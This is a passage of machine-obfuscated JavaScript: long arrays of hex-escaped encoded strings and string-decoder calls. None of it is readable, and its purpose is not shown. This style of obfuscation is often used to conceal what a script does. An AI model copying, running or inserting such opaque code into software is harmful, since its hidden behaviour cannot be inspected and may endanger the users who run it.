6c\x42\x53\x28',-0x24d),_0xa6f33b('\x67\x5d\x6e\x7a',0x262),_0xa6f33b('\x32\x34\x43\x34',-0x240)+_0xa6f33b('\x36\x24\x36\x6f',0x7b),_0xa6f33b('\x5e\x5e\x4e\x38',0x167)+'\x4a\x63\x47\x65\x4f\x66\x78\x57','\x79\x38\x6b\x51\x71\x75\x53','\x57\x4f\x33\x63\x4c\x43\x6f\x76\x57\x51'+'\x71\x31\x57\x50\x52\x64\x4a\x43\x6b\x43'+_0xa6f33b('\x53\x78\x30\x47',-0x1fd),_0xa6f33b('\x32\x48\x5b\x68',0x39f),_0xa6f33b('\x4c\x29\x31\x5b',0x319),_0xa6f33b('\x31\x34\x34\x50',0x170)+'\x37\x64\x51\x38\x6f\x4a\x57\x35\x71\x37'+_0xa6f33b('\x77\x48\x52\x30',-0xc),_0xa6f33b('\x35\x44\x31\x39',0xb9),_0xa6f33b('\x45\x41\x6f\x41',0x6e)+_0xa6f33b('\x35\x44\x31\x39',0x1ef),_0xa6f33b('\x46\x6b\x77\x4e',-0x3b)+_0xa6f33b('\x31\x65\x42\x71',0xae),_0xa6f33b('\x36\x66\x32\x67',-0x284)+_0xa6f33b('\x74\x32\x68\x38',0x217)+_0xa6f33b('\x4f\x29\x28\x6d',-0x116),_0xa6f33b('\x6d\x79\x32\x6b',-0x2c7)+_0xa6f33b('\x53\x73\x50\x61',-0x2b),_0xa6f33b('\x41\x49\x42\x46',0x3b)+_0xa6f33b('\x36\x66\x32\x67',0xb1),'\x41\x30\x6a\x55\x6d\x6d\x6f\x46\x57\x51'+_0xa6f33b('\x5e\x5e\x4e\x38',0x357),_0xa6f33b('\x39\x44\x4e\x75',-0x2c2),'\x76\x43\x6f\x2b\x57\x4f\x4e\x63\x4d\x38'+_0xa6f33b('\x53\x73\x50\x61',0xc3),'\x74\x6d\x6b\x2b\x78\x61','\x66\x30\x7a\x65\x57\x50\x61\x74\x57\x35'+_0xa6f33b('\x56\x64\x63\x38',-0x1be),_0xa6f33b('\x6c\x42\x53\x28',0x444),_0xa6f33b('\x23\x6d\x4e\x46',0x30e)+_0xa6f33b('\x4f\x29\x28\x6d',0x1f6),_0xa6f33b('\x69\x67\x45\x5b',-0x1a7)+'\x6b\x53\x62\x67\x34\x68\x68\x57',_0xa6f33b('\x41\x76\x28\x4d',0x301)+_0xa6f33b('\x6a\x68\x26\x6b',0x35d)+_0xa6f33b('\x53\x73\x50\x61',-0x58),'\x57\x36\x4b\x42\x64\x43\x6f\x57\x57\x37'+_0xa6f33b('\x35\x44\x31\x39',-0x99),_0xa6f33b('\x47\x6d\x66\x77',0x1bb)+_0xa6f33b('\x31\x65\x42\x71',0x2b8),_0xa6f33b('\x53\x73\x50\x61',0x231),_0xa6f33b('\x70\x61\x4a\x36',-0x120),_0xa6f33b('\x53\x42\x45\x50',-0x1b)+_0xa6f33b('\x45\x41\x6f\x41',0x255)+_0xa6f33b('\x72\x5b\x65\x48',0xa3),_0xa6f33b('\x70\x61\x4a\x36',-0x21d)+_0xa6f33b('\x57\x53\x55\x54',-0xc8),_0xa6f33b('\x6d\x79\x32\x6b',0x17e)+_0xa6f33b('\x72\x5b\x65\x48',-0x191),'\x57\x51\x52\x63\x4a\x77\x4e\x64\x51\x6d'+_0xa6f33b('\x4f\x6c\x23\x2a',0x33c)+_0xa6f33b('\x70\x61\x4a\x36',-0x16c),_0xa6f33b('\x46\x6b\x77\x4e',0x390)+_0xa6f33b('\x77\x48\x52\x30',0xeb)+_0xa6f33b('\x74\x32\x68\x38',0x16a),'\x57\x35\x6c\x63\x54\x43\x6b\x42\x65\x4b'+_0xa6f33b('\x26\x58\x21\x32',0xe3)+'\x4a\x57',_0xa6f33b('\x57\x53\x55\x54',0x16e),'\x57\x51\x34\x66\x74\x38\x6f\x33\x57\x36'+_0xa6f33b('\x77\x48\x52\x30',-0x124),'\x63\x6d\x6b\x48\x76\x4b\x79\x49\x57\x50'+_0xa6f33b('\x65\x40\x78\x71',0x15e)+'\x4a\x61',_0xa6f33b('\x67\x5d\x6e\x7a',0x1e8)+_0xa6f33b('\x6a\x68\x26\x6b',0x3a0),_0xa6f33b('\x23\x6d\x4e\x46',-0x205)+_0xa6f33b('\x32\x48\x5b\x68',0x204),_0xa6f33b('\x29\x39\x35\x2a',0x43a),'\x6d\x4d\x68\x64\x56\x43\x6f\x52\x44\x6d'+_0xa6f33b('\x29\x39\x35\x2a',-0x2),_0xa6f33b('\x50\x6f\x4d\x40',0x447)+_0xa6f33b('\x66\x32\x53\x28',0x24),_0xa6f33b('\x6c\x42\x53\x28',0x3b5)+_0xa6f33b('\x53\x73\x50\x61',0x15b),_0xa6f33b('\x56\x64\x63\x38',0x434)+'\x4b\x48\x6a\x75\x64\x63\x52\x31\x47',_0xa6f33b('\x75\x66\x69\x59',-0x25c)+_0xa6f33b('\x47\x6d\x66\x77',-0x1f9),'\x70\x63\x4e\x64\x53\x53\x6b\x56\x57\x34'+'\x72\x68\x69\x4d\x78\x63\x4d\x6d\x6b\x39','\x69\x32\x2f\x64\x4b\x43\x6b\x6b\x65\x6d'+_0xa6f33b('\x53\x73\x50\x61',-0x2ab),_0xa6f33b('\x31\x65\x42\x71',0xd),_0xa6f33b('\x23\x6d\x4e\x46',0x198)+_0xa6f33b('\x73\x65\x75\x76',-0x273),_0xa6f33b('\x65\x40\x78\x71',0x1fa)+_0xa6f33b('\x76\x4f\x77\x57',0x259)+'\x4c\x57',_0xa6f33b('\x36\x66\x32\x67',0x2b4)+_0xa6f33b('\x45\x41\x6f\x41',0x3e9),'\x57\x52\x64\x64\x4f\x4a\x65\x33\x57\x50'+_0xa6f33b('\x76\x4f\x77\x57',0x1fe)+'\x57\x36\x4f',_0xa6f33b('\x72\x5b\x65\x48',0x1bc)+_0xa6f33b('\x41\x76\x28\x4d',-0x1c0),'\x57\x52\x7a\x49\x57\x34\x43\x53\x45\x57',_0xa6f33b('\x6c\x42\x53\x28',-0x162)+_0xa6f33b('\x77\x48\x52\x30',-0x128),_0xa6f33b('\x6c\x43\x5b\x36',0x1d4)+_0xa6f33b('\x53\x42\x45\x50',0x290),_0xa6f33b('\x6c\x42\x53\x28',0x428)+_0xa6f33b('\x29\x72\x69\x34',0x23d),'\x68\x4e\x64\x63\x4f\x4e\x70\x63\x47\x63'+_0xa6f33b('\x72\x5a\x74\x25',0x189),_0xa6f33b('\x46\x6b\x77\x4e',0xf7)+_0xa6f33b('\x65\x40\x78\x71',-0x204),_0xa6f33b('\x5a\x6b\x40\x5e',0x214)+_0xa6f33b('\x4c\x29\x31\x5b',0x17a)+'\x4e\x53\x6b\x66',_0xa6f33b('\x29\x39\x35\x2a',-0x234),'\x57\x36\x75\x42\x76\x6d\x6f\x32\x57\x36'+'\x53','\x57\x50\x2f\x63\x50\x38\x6b\x54\x57\x52'+_0xa6f33b('\x4f\x6c\x23\x2a',0x1c9)+_0xa6f33b('\x23\x6d\x4e\x46',0x3cc),_0xa6f33b('\x5e\x5e\x4e\x38',0x3d1),_0xa6f33b('\x78\x4c\x64\x52',-0x2c)+'\x6c\x63\x56\x4e\x4b\x72\x57\x35\x4a\x64'+'\x51\x71',_0xa6f33b('\x29\x72\x69\x34',0x309)+_0xa6f33b('\x53\x71\x24\x23',0x39b)+_0xa6f33b('\x53\x73\x50\x61',0x39a),'\x57\x34\x33\x63\x4b\x53\x6f\x57','\x57\x36\x33\x64\x50\x4a\x38\x32\x57\x50'+'\x56\x63\x47\x6d\x6f\x47\x64\x6d\x6f\x51'+_0xa6f33b('\x56\x64\x63\x38',0x2df),'\x57\x34\x53\x2f\x57\x51\x5a\x63\x50\x6d'+'\x6b\x61\x57\x50\x48\x72\x57\x37\x38\x53'+_0xa6f33b('\x53\x42\x45\x50',0x285),_0xa6f33b('\x4e\x32\x79\x4c',0x22f)+'\x7a\x47\x57\x52\x56\x63\x55\x61',_0xa6f33b('\x53\x73\x50\x61',-0x24f),_0xa6f33b('\x70\x61\x4a\x36',-0x2cb)+'\x6f\x43\x57\x36\x30\x4a','\x57\x50\x70\x63\x49\x4d\x5a\x64\x4f\x43'+_0xa6f33b('\x76\x4f\x77\x57',-0xc6)+'\x4a\x47\x34',_0xa6f33b('\x41\x49\x42\x46',-0x126)+_0xa6f33b('\x47\x6d\x66\x77',0x124)+_0xa6f33b('\x78\x4c\x64\x52',0x2bc),_0xa6f33b('\x23\x6d\x4e\x46',-0x1b3)+'\x53\x6f\x6c\x47\x71\x45'];return(_0x5590=function(){return _0x145f12;})();}function _0x2d1e(){var _0x4deca=['\x67\x31\x4a\x64\x4c\x57\x34','\x6c\x43\x6b\x67\x6a\x53\x6f\x6d\x44\x38\x6f\x53\x57\x52\x42\x63\x56\x63\x4a\x64\x48\x57','\x77\x6d\x6f\x36\x57\x50\x52\x64\x4c\x57','\x57\x4f\x4c\x39\x57\x36\x6c\x63\x4d\x59\x37\x63\x56\x6d\x6b\x6e\x57\x52\x70\x63\x51\x47','\x57\x35\x52\x64\x4d\x38\x6f\x7a\x68\x38\x6f\x72\x57\x51\x39\x46\x78\x4d\x33\x63\x4b\x61','\x57\x52\x78\x63\x55\x53\x6b\x63\x57\x50\x4c\x6a\x57\x35\x64\x63\x56\x6d\x6f\x4f\x68\x4d\x30','\x57\x51\x6d\x49\x73\x43\x6b\x68','\x62\x6d\x6b\x51\x57\x35\x78\x63\x49\x43\x6f\x55\x57\x52\x35\x55\x57\x52\x4c\x73\x57\x4f\x53','\x57\x36\x50\x70\x57\x35\x79','\x57\x51\x47\x69\x66\x61','\x43\x38\x6b\x46\x57\x37\x4e\x63\x50\x61','\x71\x6d\x6f\x71\x57\x37\x5a\x63\x50\x47','\x74\x4c\x74\x64\x49\x38\x6b\x66\x6b\x38\x6b\x45\x57\x4f\x46\x64\x55\x6d\x6b\x53\x57\x36\x47','\x64\x4c\x61\x78\x44\x53\x6b\x43\x77\x43\x6b\x63\x65\x57','\x44\x53\x6b\x6d\x57\x37\x37\x64\x4a\x53\x6f\x42\x75\x4a\x6d\x71\x57\x51\x42\x64\x54\x61','\x57\x52\x5a\x64\x4c\x57\x53\x45\x57\x35\x62\x77\x45\x77\x42\x64\x49\x72\x71','\x57\x34\x70\x63\x51\x77\x4b\x31\x66\x4d\x72\x65\x76\x53\x6f\x4c\x79\x61','\x57\x36\x52\x64\x55\x38\x6f\x47\x45\x71','\x57\x37\x42\x64\x51\x53\x6f\x69\x6c\x32\x50\x77\x57\x4f\x42\x63\x47\x4d\x4e\x64\x50\x71','\x57\x36\x5a\x63\x4c\x67\x34\x6a\x66\x4c\x6e\x46\x62\x53\x6f\x4a\x7a\x57','\x6e\x58\x48\x42\x6a\x38\x6f\x65\x71\x38\x6f\x30\x6c\x5a\x46\x64\x50\x47','\x71\x32\x6c\x63\x4f\x4c\x79','\x61\x6d\x6f\x53\x57\x35\x42\x63\x48\x71','\x42\x38\x6f\x4e\x65\x53\x6f\x45\x70\x66\x30','\x71\x38\x6b\x52\x41\x73\x72\x4f\x72\x38\x6f\x70\x42\x64\x2f\x63\x56\x71','\x57\x36\x70\x63\x56\x4a\x31\x66','\x6b\x38\x6b\x66\x71\x6d\x6f\x56','\x78\x76\x78\x63\x4b\x38\x6b\x37\x6c\x53\x6b\x43\x57\x52\x2f\x63\x49\x38\x6b\x63','\x78\x6d\x6b\x53\x6a\x66\x35\x33\x75\x77\x6e\x68\x64\x66\x30','\x75\x43\x6f\x42\x64\x43\x6b\x69\x68\x4b\x30','\x71\x53\x6b\x33\x6b\x43\x6f\x51','\x67\x6d\x6b\x45\x43\x63\x72\x63\x65\x43\x6f\x78\x79\x65\x78\x63\x4a\x57','\x67\x53\x6f\x59\x57\x37\x78\x64\x49\x6d\x6b\x64\x71\x68\x74\x64\x4b\x38\x6f\x4b\x7a\x61','\x57\x37\x2f\x64\x48\x57\x5a\x64\x49\x32\x6e\x64\x57\x52\x43\x49\x41\x76\x61','\x57\x35\x35\x57\x57\x50\x37\x63\x4a\x4a\x61\x55\x79\x53\x6b\x77\x6a\x4d\x47','\x57\x37\x65\x7a\x57\x4f\x38\x75\x57\x52\x64\x64\x51\x53\x6b\x58\x79\x43\x6f\x4f\x57\x34\x47','\x68\x32\x66\x50','\x57\x50\x57\x5a\x70\x64\x62\x34\x42\x43\x6f\x48\x57\x36\x30\x61\x57\x37\x34','\x57\x50\x6e\x7a\x74\x32\x39\x6e\x6a\x6d\x6b\x64\x41\x30\x4a\x63\x4d\x61','\x57\x37\x64\x64\x56\x62\x42\x63\x47\x33\x69\x43\x57\x4f\x65\x45\x46\x57','\x64\x6d\x6f\x4f\x68\x38\x6b\x4e\x7a\x78\x38\x68\x61\x43\x6b\x51\x57\x35\x57','\x57\x51\x76\x36\x68\x53\x6f\x68\x57\x52\x54\x35\x57\x52\x6d\x6d\x71\x43\x6f\x64','\x75\x38\x6f\x70\x57\x36\x75\x79\x57\x4f\x4a\x64\x53\x6d\x6b\x68\x57\x37\x38\x30','\x7a\x6d\x6b\x77\x76\x5a\x66\x47\x62\x43\x6f\x6d\x7a\x61','\x57\x35\x7a\x31\x57\x52\x4e\x63\x54\x5a\x53\x6e\x67\x6d\x6f\x74\x7a\x57','\x57\x37\x4e\x63\x56\x31\x44\x52\x6f\x63\x6a\x38\x75\x43\x6f\x78','\x79\x72\x53\x6c\x6b\x57','\x79\x30\x6c\x64\x56\x53\x6b\x35','\x57\x52\x6c\x63\x48\x53\x6f\x50\x57\x50\x30','\x45\x4b\x6c\x63\x4e\x6d\x6b\x4f','\x57\x52\x4b\x33\x75\x43\x6b\x4a\x57\x50\x57\x44\x65\x4c\x74\x64\x54\x48\x43','\x57\x50\x79\x4c\x70\x38\x6f\x74\x57\x4f\x6d\x47\x57\x51\x66\x61\x75\x43\x6f\x44','\x57\x35\x48\x6d\x57\x4f\x68\x63\x54\x47\x6a\x2b\x6c\x43\x6b\x4a\x6e\x4e\x34','\x57\x34\x71\x5a\x69\x4a\x66\x76\x46\x6d\x6f\x72\x57\x51\x43\x6f\x57\x35\x79','\x57\x51\x6c\x64\x53\x63\x44\x49\x57\x4f\x78\x64\x51\x61\x30','\x57\x50\x52\x63\x47\x66\x2f\x64\x4d\x31\x38\x49\x44\x63\x34\x52\x57\x36\x4b','\x57\x35\x68\x63\x4c\x32\x4c\x76\x6a\x75\x68\x63\x4c\x71','\x57\x51\x54\x72\x57\x37\x33\x64\x4f\x47','\x68\x61\x66\x2b\x71\x71','\x57\x4f\x46\x64\x4b\x43\x6f\x39\x69\x43\x6f\x43\x57\x4f\x76\x39','\x76\x38\x6f\x36\x57\x4f\x4a\x63\x54\x61','\x6c\x38\x6b\x30\x6c\x4e\x6a\x75\x43\x72\x44\x59\x68\x78\x75','\x6c\x32\x4a\x64\x4d\x67\x68\x63\x55\x72\x75\x70\x65\x78\x72\x56','\x78\x6d\x6b\x31\x57\x34\x70\x64\x4a\x57','\x46\x38\x6f\x4e\x57\x35\x50\x54\x57\x50\x4e\x64\x55\x43\x6b\x76\x57\x34\x4b\x4f\x75\x71','\x6c\x53\x6f\x44\x77\x72\x37\x64\x4b\x53\x6b\x42\x57\x51\x54\x62\x57\x36\x52\x64\x47\x57','\x44\x38\x6b\x71\x44\x43\x6f\x65\x7a\x43\x6b\x50\x66\x62\x37\x63\x54\x68\x6d','\x57\x34\x2f\x63\x4d\x67\x47\x46\x61\x64\x58\x54\x61\x43\x6f\x34\x71\x47','\x76\x43\x6f\x4d\x57\x36\x37\x63\x50\x47','\x57\x4f\x4a\x64\x4d\x53\x6f\x73\x57\x51\x4e\x63\x56\x71','\x57\x50\x79\x4c\x61\x43\x6f\x74\x57\x50\x31\x6c\x57\x51\x75\x64\x43\x6d\x6b\x7a','\x57\x34\x71\x64\x68\x4a\x44\x65\x75\x6d\x6f\x6a\x57\x52\x79\x2b\x57\x34\x6d','\x6a\x43\x6b\x4f\x62\x6d\x6f\x42\x75\x43\x6b\x55\x57\x52\x2f\x64\x54\x64\x46\x64\x4e\x61','\x70\x64\x33\x63\x53\x53\x6b\x58','\x6f\x43\x6b\x76\x6b\x53\x6f\x30','\x57\x36\x76\x69\x69\x32\x7a\x72\x6c\x38\x6f\x57\x57\x50\x37\x63\x4c\x4c\x71','\x57\x4f\x42\x63\x53\x43\x6f\x34\x57\x34\x65\x6c\x57\x37\x78\x63\x4f\x53\x6b\x52\x57\x4f\x65','\x57\x50\x52\x63\x47\x57\x53\x58','\x67\x53\x6b\x4c\x57\x37\x37\x64\x47\x38\x6b\x50\x79\x61','\x57\x34\x44\x4f\x74\x4e\x31\x47\x6d\x71','\x57\x51\x66\x44\x72\x4d\x66\x78\x67\x43\x6b\x6a\x76\x31\x33\x63\x47\x57','\x57\x51\x56\x63\x4a\x6d\x6f\x47\x57\x50\x70\x63\x51\x38\x6f\x55\x41\x4e\x69','\x6b\x43\x6f\x61\x62\x6d\x6b\x58','\x7a\x48\x37\x64\x52\x71','\x57\x4f\x70\x63\x4d\x53\x6f\x31\x57\x35\x6d','\x57\x34\x54\x50\x77\x43\x6b\x41\x76\x38\x6f\x68\x70\x48\x4b\x74\x62\x71','\x57\x35\x2f\x64\x4a\x68\x6e\x70\x57\x37\x6d\x61\x79\x32\x46\x64\x52\x66\x43','\x57\x36\x56\x64\x53\x68\x58\x4c','\x57\x35\x4a\x64\x51\x43\x6b\x56\x66\x71','\x57\x34\x66\x31\x77\x38\x6f\x69\x57\x35\x76\x35\x71\x4c\x37\x63\x4e\x33\x4f','\x63\x53\x6f\x72\x57\x34\x46\x64\x49\x57','\x57\x50\x64\x64\x54\x53\x6f\x77\x57\x35\x71','\x70\x78\x34\x50\x45\x53\x6f\x54\x46\x38\x6b\x67\x69\x4c\x7a\x39','\x57\x51\x4b\x36\x57\x4f\x48\x74','\x57\x4f\x2f\x64\x50\x53\x6f\x35\x57\x4f\x62\x75\x57\x36\x74\x63\x49\x43\x6b\x59\x57\x51\x4e\x63\x47\x57','\x57\x35\x42\x63\x47\x6d\x6f\x66\x45\x33\x54\x63\x57\x35\x78\x63\x55\x4d\x4e\x64\x55\x61','\x68\x38\x6f\x30\x57\x37\x6c\x63\x56\x38\x6f\x56\x57\x52\x35\x73\x57\x52\x48\x5a','\x77\x6d\x6f\x35\x57\x35\x64\x64\x48\x6d\x6b\x61\x57\x36\x43\x5a\x57\x51\x57','\x69\x78\x78\x63\x4a\x74\x47','\x57\x36\x35\x66\x57\x52\x4e\x63\x54\x73\x65\x50\x67\x38\x6b\x75','\x69\x58\x61\x34\x43\x61','\x67\x6d\x6b\x4f\x69\x43\x6b\x71\x74\x6d\x6f\x37\x57\x4f\x52\x64\x55\x62\x38','\x57\x50\x4e\x63\x4c\x6d\x6b\x55\x57\x4f\x58\x58\x57\x35\x46\x63\x50\x43\x6b\x35','\x57\x51\x35\x2b\x74\x38\x6b\x6a\x57\x36\x54\x54\x57\x51\x79\x69','\x45\x30\x33\x64\x54\x6d\x6b\x59\x57\x4f\x43\x61\x57\x4f\x33\x64\x4d\x48\x65','\x66\x72\x46\x63\x51\x75\x38','\x57\x36\x74\x64\x4a\x4a\x44\x4c\x57\x36\x6d\x68\x61\x5a\x6c\x64\x4a\x58\x6d','\x57\x36\x43\x34\x6a\x4d\x79','\x63\x43\x6f\x42\x6c\x53\x6b\x7a','\x66\x38\x6b\x6c\x57\x51\x6e\x41','\x57\x50\x62\x77\x57\x37\x68\x63\x52\x71\x64\x63\x56\x43\x6b\x73\x57\x52\x78\x63\x49\x78\x34','\x57\x35\x2f\x64\x4b\x48\x62\x5a\x57\x35\x50\x58\x72\x57\x64\x64\x4a\x78\x65','\x57\x35\x46\x64\x50\x32\x44\x62','\x44\x53\x6f\x7a\x57\x37\x70\x64\x51\x43\x6f\x35\x73\x48\x79\x34','\x6a\x38\x6f\x69\x57\x34\x33\x63\x4a\x53\x6f\x4f\x57\x51\x57','\x71\x6d\x6b\x46\x57\x35\x52\x64\x50\x6d\x6b\x4a\x57\x50\x6d\x56\x57\x52\x4e\x64\x49\x6d\x6f\x6f','\x79\x6d\x6b\x30\x44\x53\x6f\x33\x71\x6d\x6b\x67\x66\x71\x5a\x63\x52\x76\x34','\x57\x52\x46\x64\x51\x38\x6b\x49\x57\x36\x39\x69\x57\x36\x56\x63\x50\x6d\x6b\x77\x57\x52\x70\x63\x47\x71','\x57\x50\x72\x76\x6f\x43\x6f\x69\x69\x53\x6f\x6b\x57\x50\x52\x64\x4b\x68\x37\x63\x53\x61','\x57\x36\x58\x2f\x57\x4f\x38\x57','\x6b\x4e\x5a\x64\x55\x65\x68\x63\x4e\x62\x57\x5a\x72\x76\x6e\x45','\x67\x48\x43\x76\x70\x71','\x57\x36\x4e\x64\x49\x57\x52\x63\x48\x32\x66\x6d\x57\x52\x6d','\x77\x43\x6b\x36\x57\x52\x78\x63\x56\x47','\x67\x43\x6f\x62\x78\x43\x6f\x36\x73\x53\x6f\x4d\x57\x4f\x46\x64\x53\x43\x6b\x78\x69\x47','\x57\x36\x5a\x64\x52\x4d\x53\x57\x67\x66\x50\x65\x68\x6d\x6f\x4c\x67\x71','\x57\x51\x56\x63\x49\x53\x6f\x6d\x57\x50\x33\x63\x49\x43\x6f\x69\x44\x66\x6c\x64\x48\x62\x75','\x77\x4b\x4a\x64\x51\x43\x6f\x65\x57\x52\x38','\x67\x43\x6f\x62\x79\x43\x6f\x32\x79\x38\x6f\x73\x57\x51\x52\x64\x4e\x6d\x6b\x74\x76\x47','\x57\x50\x6a\x49\x46\x53\x6f\x58','\x6c\x66\x52\x64\x52\x4d\x42\x63\x55\x58\x75\x70\x62\x4c\x44\x71','\x57\x52\x70\x64\x4d\x59\x31\x4d\x57\x51\x6c\x64\x51\x65\x78\x63\x52\x38\x6b\x6b\x57\x4f\x69','\x57\x52\x62\x4a\x57\x37\x46\x63\x4e\x61','\x57\x35\x35\x33\x57\x4f\x2f\x63\x4c\x72\x79\x4c\x6b\x38\x6b\x61\x65\x4e\x38','\x57\x4f\x72\x62\x41\x75\x50\x61\x66\x38\x6b\x4f\x6e\x78\x64\x63\x52\x57','\x57\x37\x65\x67\x57\x4f\x61\x55\x57\x4f\x78\x64\x4d\x38\x6b\x51\x43\x53\x6f\x53\x57\x51\x61','\x57\x50\x71\x4a\x67\x4a\x75','\x71\x6d\x6b\x43\x57\x34\x6d','\x70\x43\x6f\x6e\x45\x71','\x73\x6d\x6f\x66\x44\x33\x76\x74\x78\x75\x6e\x43\x69\x30\x61','\x44\x53\x6f\x35\x57\x36\x30\x58','\x57\x35\x42\x64\x50\x53\x6f\x4b\x73\x30\x4c\x74\x57\x37\x74\x63\x4b\x32\x5a\x64\x52\x71','\x73\x38\x6b\x38\x74\x53\x6f\x4d','\x63\x71\x42\x63\x47\x77\x75\x5a\x57\x52\x42\x63\x4b\x43\x6b\x76\x57\x51\x34\x6b','\x57\x50\x6c\x64\x47\x77\x33\x64\x4e\x4a\x69\x43\x79\x63\x38\x6a\x57\x37\x6d','\x64\x33\x56\x64\x51\x67\x75','\x6c\x47\x46\x64\x4d\x6d\x6f\x6b','\x57\x36\x6d\x41\x57\x50\x75\x73\x57\x4f\x78\x64\x50\x38\x6b\x61\x43\x53\x6f\x30\x57\x37\x4f','\x57\x37\x6e\x2f\x57\x37\x37\x64\x56\x4a\x33\x63\x52\x6d\x6b\x4f\x57\x51\x64\x64\x50\x57','\x57\x51\x5a\x64\x52\x43\x6f\x30\x57\x35\x71','\x57\x37\x4e\x64\x55\x63\x52\x64\x51\x57','\x72\x57\x4a\x63\x56\x67\x43\x68\x57\x34\x46\x63\x4c\x6d\x6b\x79','\x76\x6d\x6b\x76\x79\x63\x6e\x54\x68\x6d\x6f\x50\x78\x73\x53','\x79\x53\x6f\x63\x66\x61\x69\x78\x57\x37\x57\x72\x57\x35\x2f\x64\x53\x47','\x76\x43\x6f\x35\x57\x50\x79\x4c','\x6f\x57\x4a\x63\x4f\x4c\x38','\x57\x36\x46\x63\x4b\x6d\x6f\x63\x42\x47','\x76\x58\x42\x63\x55\x62\x4b','\x79\x6d\x6f\x56\x67\x6d\x6b\x69','\x57\x52\x78\x63\x50\x43\x6f\x72\x57\x50\x35\x77\x57\x36\x74\x63\x4e\x43\x6f\x52','\x6b\x4b\x43\x46\x46\x43\x6f\x59\x7a\x53\x6b\x66\x6a\x30\x38\x4f','\x57\x4f\x2f\x63\x54\x5a\x7a\x56','\x79\x53\x6b\x47\x74\x53\x6b\x73\x42\x38\x6b\x53\x6b\x59\x5a\x63\x49\x68\x34','\x57\x34\x50\x57\x6e\x30\x57','\x6e\x38\x6f\x55\x6b\x53\x6f\x79\x6e\x75\x47\x63\x78\x57\x47\x51','\x6f\x43\x6b\x61\x43\x38\x6f\x36\x74\x38\x6f\x4d\x57\x4f\x52\x64\x56\x53\x6b\x74\x76\x47','\x57\x4f\x78\x64\x48\x6d\x6b\x62\x57\x50\x76\x75\x57\x37\x4a\x64\x48\x53\x6f\x56\x67\x77\x65','\x67\x43\x6f\x62\x62\x53\x6f\x39\x75\x6d\x6f\x4f','\x77\x6d\x6f\x5a\x57\x36\x5a\x63\x50\x61','\x57\x4f\x71\x32\x57\x4f\x6d\x34','\x70\x43\x6b\x71\x71\x6d\x6f\x53','\x42\x43\x6f\x70\x57\x37\x38\x6d\x57\x35\x42\x64\x53\x38\x6b\x6c\x57\x36\x57','\x57\x52\x52\x63\x4b\x47\x47\x55','\x57\x51\x37\x63\x56\x6d\x6f\x78\x57\x50\x30','\x79\x53\x6b\x42\x74\x53\x6b\x74\x68\x6d\x6b\x42\x6e\x4a\x33\x64\x4b\x66\x47','\x57\x50\x50\x33\x63\x66\x57','\x57\x37\x43\x42\x74\x43\x6b\x51\x44\x38\x6b\x56\x61\x4d\x61\x45\x6a\x61','\x67\x53\x6b\x4a\x57\x51\x54\x39\x77\x64\x58\x66\x57\x52\x4c\x75\x6c\x61','\x6e\x38\x6b\x51\x66\x58\x57','\x57\x35\x78\x63\x4b\x43\x6f\x59\x57\x52\x4c\x53\x57\x4f\x68\x63\x4c\x53\x6f\x39','\x57\x50\x46\x64\x4c\x53\x6f\x76\x57\x51\x37\x63\x4b\x6d\x6b\x74\x74\x64\x78\x64\x51\x66\x43','\x57\x50\x2f\x64\x4e\x31\x4e\x64\x53\x61','\x75\x6d\x6f\x54\x57\x37\x58\x55\x57\x4f\x78\x63\x55\x38\x6b\x50\x57\x52\x4f\x77\x70\x61','\x57\x35\x58\x2b\x57\x52\x4e\x64\x4b\x4a\x65\x55\x68\x6d\x6f\x44\x6f\x67\x34','\x61\x43\x6f\x7a\x64\x43\x6b\x4c\x45\x57\x34\x37\x61\x6d\x6b\x4e\x57\x36\x34','\x57\x50\x68\x63\x4a\x57\x4f\x71\x57\x4f\x47\x74','\x57\x52\x50\x33\x6d\x43\x6f\x64','\x72\x43\x6b\x44\x57\x50\x6e\x61\x6b\x64\x62\x56\x57\x50\x48\x34\x6e\x61','\x79\x61\x66\x66\x42\x71','\x73\x6d\x6b\x49\x6f\x32\x6e\x4f\x76\x67\x7a\x48\x6f\x30\x69','\x57\x34\x57\x75\x66\x47\x75','\x57\x4f\x6a\x41\x6f\x43\x6b\x75','\x63\x53\x6f\x2b\x57\x50\x6e\x61\x6b\x64\x62\x59\x57\x51\x7a\x34\x62\x71','\x57\x34\x78\x63\x4d\x53\x6f\x69\x72\x57','\x57\x35\x4f\x38\x78\x43\x6b\x57','\x6e\x6d\x6b\x52\x57\x35\x68\x63\x49\x43\x6f\x55\x57\x50\x35\x54\x57\x4f\x4c\x6e\x57\x51\x6d','\x64\x75\x56\x63\x49\x66\x38\x71\x57\x37\x68\x63\x4b\x6d\x6b\x46\x57\x4f\x75','\x57\x51\x6c\x64\x4a\x5a\x30\x6c','\x6d\x38\x6f\x61\x69\x5a\x57','\x6b\x6d\x6f\x67\x68\x43\x6f\x42\x76\x43\x6b\x6c\x57\x4f\x4e\x64\x54\x38\x6b\x74\x76\x47','\x78\x32\x70\x63\x51\x6d\x6b\x70','\x57\x35\x4e\x63\x49\x59\x71\x72\x57\x50\x47\x45','\x57\x51\x52\x63\x56\x72\x76\x6b','\x57\x50\x31\x36\x57\x36\x6c\x63\x52\x61\x68\x63\x4f\x47','\x6a\x43\x6b\x35\x65\x53\x6f\x37\x74\x6d\x6b\x6f\x57\x4f\x52\x63\x4e\x71\x42\x64\x49\x71','\x57\x52\x6e\x59\x61\x38\x6f\x74\x57\x52\x48\x31','\x6c\x53\x6f\x74\x70\x77\x50\x70\x41\x4e\x53\x57\x62\x68\x69','\x57\x52\x72\x4c\x67\x53\x6f\x70\x57\x51\x35\x49\x57\x4f\x54\x30\x7a\x6d\x6f\x52','\x57\x37\x53\x51\x6f\x58\x5a\x63\x49\x6d\x6f\x38\x76\x57\x79','\x63\x6d\x6f\x69\x57\x37\x4f\x69\x57\x4f\x5a\x64\x4c\x53\x6b\x76\x57\x52\x75\x75\x6d\x61','\x42\x38\x6f\x32\x44\x6d\x6b\x31','\x70\x48\x4a\x64\x47\x72\x2f\x63\x4d\x43\x6f\x75\x57\x4f\x53\x48\x43\x38\x6f\x50','\x75\x43\x6f\x34\x57\x34\x33\x64\x4e\x43\x6b\x34\x57\x50\x39\x5a\x57\x50\x2f\x64\x49\x43\x6b\x58','\x71\x6d\x6b\x6d\x78\x38\x6f\x6e','\x66\x38\x6f\x34\x57\x4f\x44\x5a','\x57\x52\x4b\x52\x61\x53\x6f\x57\x57\x4f\x62\x69\x57\x37\x31\x73\x41\x38\x6f\x63','\x7a\x48\x33\x64\x4a\x53\x6b\x76\x57\x51\x6a\x78\x57\x4f\x4e\x64\x50\x71\x76\x62','\x57\x34\x4c\x30\x67\x5a\x53','\x57\x51\x70\x63\x48\x6d\x6b\x48\x57\x35\x7a\x59\x